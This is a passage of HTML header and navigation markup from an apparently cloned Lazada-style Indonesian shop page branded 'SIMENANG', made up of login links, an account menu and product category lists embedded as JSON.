      <p class="track-order-more-text">Untuk bantuan silakan,<a href="https://gramotei.org/helpcenter/shipping-delivery/#answer-faq-trackorder-ans" title="Untuk bantuan silakan,">Klik disini</a></p>
    </form>
    <div class="error-message" id="topActionTrackErrorMsg"></div>
  </div>
</div>
                  </div>
                <div class="top-links-item  grey" id="anonLogin">
                  <a class="grey" href="https://pastiwe.de/simenang" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5">LOGIN</a>
                </div>
                <div class="top-links-item  grey" id="anonSignup">
                  <a class="grey" href="https://pastiwe.de/daftar-simenang" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6">DAFTAR</a>
                </div>
                <div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                  <span id="myAccountTrigger" class="grey"></span>
<div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
  <div class="top-popup-content lzd-account-content">
      <ul class="account-list">
          <li class="account-item">
                <a href="//member.lazada.co.id/user/account#/" class="account-item-anchor">
                    <span class="account-icon test manage-account"></span>Panel Akun
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/customer/order/index/" class="account-item-anchor">
                    <span class="account-icon test my-orders"></span>Pesanan Saya
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/wishlist/index" class="account-item-anchor">
                    <span class="account-icon test wishlist"></span>Wishlist dan Toko yang Saya Ikuti
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/customer/myReview/my-reviews" class="account-item-anchor">
                    <span class="account-icon test my-reviews"></span>Ulasan Saya
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/customer/returns/index?requestType=return" class="account-item-anchor">
                    <span class="account-icon test returns"></span>Pengembalian &amp;  Pembatalan
                </a>
          </li>
          <li class="account-item">
                <a href="//member.lazada.co.id/user/logout" class="account-item-anchor" id="account-popup-logout">
                    <span class="account-icon test logout"></span>Logout
                </a>
          </li>
      </ul>
  </div>
</div>
                </div>
            </div>
        </div>
        <style>
            .lzd-header .lzd-logo-bar .logo-bar-content .lzd-logo-content img {
                height: 25px;
            }
        </style>
        <div class="lzd-logo-bar" style="background:linear-gradient(90deg,#061348 0,#0f1d86 49%,#061348)">
          <div class="logo-bar-content header-content">
              <div class="lzd-logo-content"><a href="https://gramotei.org/" data-spm="dhome"><img src="https://files.sitestatic.net/ImageFile/20241226235206000000aaef3451f5__Simenang__800x200.gif" height="25px" alt="SIMENANG"></a></div>
              <div class="lzd-nav-search " data-spm="search">
                <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
              </div>
                <div class="lzd-nav-menu-redmart" style="display: none;">
  <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
<div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}" style="background: linear-gradient(90deg,#030b30 0,#061348 49%,#030b30)">
    <div class="lzd-site-menu-nav-container" style="background: linear-gradient(90deg,#030b30 0,#061348 49%,#030b30)">
        <div class="lzd-site-menu-nav-category">
            <a href="https://gramotei.org/">
                <span class="lzd-site-menu-nav-category-text">Kategori</span>
            </a>
            <div class="lzd-site-menu-nav-menu">
  <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
<div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
    <ul class="lzd-site-menu-root" data-spm="cate">
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
            <a> 
                        <span>Peralatan Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
            <a> 
                        <span>Aksesoris Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
            <a> 
                        <span>Fashion &amp; Aksesoris Wanita</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
            <a> 
                        <span>Fashion &amp; Aksesoris Pria</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
            <a> 
                        <span>Fashion &amp; Aksesoris Anak</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
            <a> 
                        <span>Kesehatan &amp; Kecantikan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
            <a> 
                    <span>Bayi &amp; Mainan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
            <a> 
                        <span>TV &amp; Elektronik Rumah</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
            <a> 
                        <span>Keperluan Rumah &amp; Gaya Hidup</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
            <a> 
                        <span>Kebutuhan Rumah Tangga</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
            <a> 
                        <span>Olahraga &amp; Outdoor</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
            <a> 
                    <span>Otomotif</span>
            </a>
         </li>    
        <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
            <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                <a href="https://gramotei.org/beli-handphone">
                    <span>Handphone</span>
                </a>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                <a href="https://gramotei.org/shop-beli-laptop/">
                    <span>Laptop</span>
                </a>
                        <script type="text" class="J_data_0_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://gramotei.org/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://gramotei.org/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://gramotei.org/beli-laptop-2-in-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                <a href="https://gramotei.org/beli-komputer/">
                    <span>Desktop</span>
                </a>
                        <script type="text" class="J_data_0_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://gramotei.org/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://gramotei.org/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://gramotei.org/beli-pc-all-in-one/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                <a href="https://gramotei.org/beli-kamera/">
                    <span>Kamera</span>
                </a>
                        <script type="text" class="J_data_0_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://gramotei.org/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://gramotei.org/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://gramotei.org/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://gramotei.org/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://gramotei.org/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://gramotei.org/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://gramotei.org/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://gramotei.org/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://gramotei.org/beli-kamera-instan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                <a href="https://gramotei.org/shop-gaming-konsol/">
                    <span>Game Console</span>
                </a>
                        <script type="text" class="J_data_0_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://gramotei.org/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://gramotei.org/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://gramotei.org/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://gramotei.org/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://gramotei.org/shop-aksesoris-game-konsol/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                <a href="https://gramotei.org/beli-gadget/">
                    <span>Gadget</span>
                </a>
                        <script type="text" class="J_data_0_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://gramotei.org/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://gramotei.org/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://gramotei.org/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://gramotei.org/jual-walkie-talkie/"}]
                        </script>
            </li>
            <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                <a href="https://gramotei.org/beli-tablet-2">
                    <span>Tablet</span>
                </a>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                <a href="https://gramotei.org/beli-aksesori-handphone">
                    <span>Aksesoris Handphone</span>
                </a>
                        <script type="text" class="J_data_1_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://gramotei.org/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://gramotei.org/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://gramotei.org/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://gramotei.org/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://gramotei.org/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://gramotei.org/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://gramotei.org/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://gramotei.org/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://gramotei.org/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://gramotei.org/shop-aksesori-ponsel/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                <a href="https://gramotei.org/beli-aksesori-komputer/">
                    <span>Aksesoris Komputer</span>
                </a>
                        <script type="text" class="J_data_1_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://gramotei.org/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://gramotei.org/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://gramotei.org/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://gramotei.org/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://gramotei.org/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://gramotei.org/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://gramotei.org/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://gramotei.org/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://gramotei.org/beli-alas-pendingin/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                <a href="https://gramotei.org/shop-audio/">
                    <span>Audio</span>
                </a>
                        <script type="text" class="J_data_1_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://gramotei.org/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://gramotei.org/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://gramotei.org/beli-speaker-smart/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                <a href="https://gramotei.org/shop-perangkat-pintar/">
                    <span>Aksesoris Berteknologi</span>
                </a>
                        <script type="text" class="J_data_1_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://gramotei.org/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://gramotei.org/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://gramotei.org/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://gramotei.org/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://gramotei.org/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://gramotei.org/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://gramotei.org/beli-smart-glasses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                <a href="https://gramotei.org/beli-aksesoris-2/">
                    <span>Aksesoris Kamera</span>
                </a>
                        <script type="text" class="J_data_1_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://gramotei.org/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://gramotei.org/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://gramotei.org/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://gramotei.org/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://gramotei.org/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://gramotei.org/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://gramotei.org/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://gramotei.org/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://gramotei.org/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-lighting-studio/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                <a href="https://gramotei.org/shop-penyimpanan-data/">
                    <span>Penyimpanan Data</span>
                </a>
                        <script type="text" class="J_data_1_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://gramotei.org/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://gramotei.org/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://gramotei.org/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://gramotei.org/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://gramotei.org/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://gramotei.org/beli-external-solid-state-drive/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                <a href="https://gramotei.org/beli-printers/">
                    <span>Printer</span>
                </a>
                        <script type="text" class="J_data_1_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://gramotei.org/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://gramotei.org/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://gramotei.org/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://gramotei.org/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://gramotei.org/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://gramotei.org/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://gramotei.org/modul-memori-printer/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                <a href="https://gramotei.org/beli-aksesori-handphone/">
                    <span>Aksesoris Tablet</span>
                </a>
                        <script type="text" class="J_data_1_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://gramotei.org/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://gramotei.org/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://gramotei.org/beli-pen-stylus-tablet/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                <a href="https://gramotei.org/beli-komponen-komputer/">
                    <span>Komponen Komputer</span>
                </a>
                        <script type="text" class="J_data_1_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://gramotei.org/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://gramotei.org/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://gramotei.org/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://gramotei.org/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://gramotei.org/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://gramotei.org/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://gramotei.org/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://gramotei.org/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://gramotei.org/beli-water-cooling-system/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                <a href="https://gramotei.org/pakaian-wanita/">
                    <span>Pakaian Wanita</span>
                </a>
                        <script type="text" class="J_data_2_0">
                            [{"childCategoryName":"Jeans","childCategoryUrl":"https://gramotei.org/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://gramotei.org/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://gramotei.org/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://gramotei.org/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://gramotei.org/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://gramotei.org/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://gramotei.org/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://gramotei.org/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://gramotei.org/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://gramotei.org/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://gramotei.org/hoodie-sweatshirt-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                <a href="https://gramotei.org/baju-muslim-wanita/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_2_1">
                            [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://gramotei.org/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://gramotei.org/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://gramotei.org/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://gramotei.org/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://gramotei.org/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://gramotei.org/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://gramotei.org/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://gramotei.org/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://gramotei.org/jual-baju-kurung-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                <a href="https://gramotei.org/lingerie-baju-tidur/">
                    <span>Lingerie, Baju Tidur &amp; Santai</span>
                </a>
                        <script type="text" class="J_data_2_2">
                            [{"childCategoryName":"Bra","childCategoryUrl":"https://gramotei.org/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://gramotei.org/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://gramotei.org/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://gramotei.org/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://gramotei.org/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://gramotei.org/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://gramotei.org/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://gramotei.org/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://gramotei.org/jual-aksesori-lingerie-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                <a href="https://gramotei.org/sepatu-wanita/">
                    <span>Sepatu Wanita</span>
                </a>
                        <script type="text" class="J_data_2_3">
                            [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://gramotei.org/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://gramotei.org/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://gramotei.org/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://gramotei.org/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://gramotei.org/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://gramotei.org/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://gramotei.org/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://gramotei.org/sandal-jepit-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                <a href="https://gramotei.org/aksesoris-wanita/">
                    <span>Aksesoris</span>
                </a>
                        <script type="text" class="J_data_2_4">
                            [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://gramotei.org/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://gramotei.org/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://gramotei.org/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://gramotei.org/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://gramotei.org/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://gramotei.org/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://gramotei.org/shop-women-fabricmask/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                <a href="https://gramotei.org/tas-wanita/">
                    <span>Tas Wanita</span>
                </a>
                        <script type="text" class="J_data_2_5">
                            [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://gramotei.org/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://gramotei.org/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://gramotei.org/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://gramotei.org/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://gramotei.org/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://gramotei.org/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://gramotei.org/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://gramotei.org/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://gramotei.org/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://gramotei.org/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://gramotei.org/jual-dompet-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                <a href="https://gramotei.org/beli-perhiasan-wanita/">
                    <span>Perhiasan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_6">
                            [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://gramotei.org/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://gramotei.org/beli-wanita-logam-berharga/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                <a href="https://gramotei.org/beli-jam-tangan-wanita/">
                    <span>Jam Tangan Wanita</span>
                </a>
                        <script type="text" class="J_data_2_7">
                            [{"childCategoryName":"Aksesori","childCategoryUrl":"https://gramotei.org/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://gramotei.org/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://gramotei.org/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://gramotei.org/beli-jam-tangan-olahraga-wanita/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                <a href="https://gramotei.org/pakaian-pria/">
                    <span>Pakaian Pria</span>
                </a>
                        <script type="text" class="J_data_3_0">
                            [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://gramotei.org/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://gramotei.org/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://gramotei.org/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://gramotei.org/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://gramotei.org/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://gramotei.org/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://gramotei.org/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://gramotei.org/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://gramotei.org/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://gramotei.org/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://gramotei.org/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://gramotei.org/atasan-kasual-kaos-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                <a href="https://gramotei.org/baju-muslim-pria/">
                    <span>Baju Muslim</span>
                </a>
                        <script type="text" class="J_data_3_1">
                            [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://gramotei.org/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://gramotei.org/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://gramotei.org/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://gramotei.org/shop-kopiah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                <a href="https://gramotei.org/pakaian-dalam-dan-kaos-kaki-pria/">
                    <span>Pakaian Dalam</span>
                </a>
                        <script type="text" class="J_data_3_2">
